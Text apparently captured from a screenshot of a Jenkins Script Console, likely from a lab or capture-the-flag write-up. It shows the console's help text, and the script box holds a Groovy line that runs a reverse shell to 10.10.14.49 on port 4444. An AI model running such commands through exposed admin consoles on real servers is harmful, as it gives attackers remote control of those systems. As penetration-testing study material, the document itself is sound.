 Dashboard > Nodes > Built-In Node > Script Console
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "sh -i >& /dev/tcp/10.10.14.49/4444 0>&1".execute().text
Run
Result
jenkins